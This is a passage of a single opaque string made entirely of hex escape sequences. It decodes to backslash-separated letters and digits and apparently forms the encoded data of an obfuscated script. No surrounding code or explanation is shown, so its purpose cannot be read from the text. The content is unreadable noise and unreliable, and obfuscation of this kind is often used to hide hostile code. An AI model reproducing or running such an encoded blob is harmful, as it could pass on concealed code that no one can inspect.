x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5